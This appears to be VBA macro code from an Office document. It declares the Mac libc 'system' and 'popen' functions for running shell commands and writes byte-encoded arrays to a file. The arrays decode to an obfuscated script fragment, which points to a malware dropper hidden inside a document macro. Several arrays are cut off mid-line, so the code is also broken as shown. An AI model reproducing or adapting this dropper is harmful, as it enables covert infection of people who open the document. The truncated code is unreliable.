 #If Mac Then
#If VBA7 Then
Private Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As LongPtr
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As LongPtr
#Else
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Function psave3(i)
cdata = Array(98, 102, 32, 49, 54, 13, 10, 110, 102, 98, 32, 48, 32, 36, 98, 102, 32, 50, 48, 13, 10, 36, 114, 113, 61, 115, 100, 100, 32, 36, 103, 108, 111, 98, 97, 108, 58, 116, 105, 100, 32, 53, 32, 36
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(117, 112, 93, 13, 10, 105, 102, 40, 36, 114, 113, 32, 45, 101, 113, 32, 36, 110, 117, 108, 108, 41, 123, 98, 114, 101, 97, 107, 125, 13, 10, 36, 98, 102, 61, 114, 100, 100, 32, 36, 114, 113,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(36, 98, 102, 46, 108, 101, 110, 103, 116, 104, 32, 45, 108, 116, 32, 49, 54, 41, 41, 123, 98, 114, 101, 97, 107, 125, 13, 10, 36, 110, 109, 115, 103, 61, 98, 116, 110, 32, 36, 98, 102, 32, 4
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(105, 102, 40, 36, 98, 102, 46, 108, 101, 110, 103, 116, 104, 32, 45, 110, 101, 32, 40, 36, 110, 109, 108, 101, 110, 43, 49, 50, 41, 41, 123, 98, 114, 101, 97, 107, 125, 13, 10, 105, 102, 40,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(107, 125, 13, 10, 36, 114, 115, 61, 49, 13, 10, 105, 102, 40, 36, 114, 102, 108, 32, 45, 103, 116, 32, 36, 102, 108, 41, 123, 36, 114, 102, 108, 61, 36, 102, 108, 125, 13, 10, 36, 102, 115,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j